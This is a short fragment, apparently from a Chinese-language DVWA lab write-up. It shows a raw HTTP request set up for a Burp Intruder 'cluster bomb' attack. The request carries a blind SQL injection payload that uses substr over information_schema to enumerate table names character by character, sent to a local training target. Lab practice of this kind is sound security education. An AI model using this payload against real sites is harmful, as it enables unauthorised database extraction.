 攻击类型: 集束炸弹(Clusterbomb)
GET /dvwa/vulnerabilities/sqli_blind/?id=1%27+and+substr%28%28select+table_name+from+information_schema.tables+where+table_schema%3D%27dvwa%27+limit+§0§%2C1%29%2C§1§%2C1%29%3D%27§a§%27%23&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
Connection: close
Cookie: security=low; PHPSESSID=rap380fb65vgkeothfi5aseoq0
Upgrade-Insecure-Requests: 1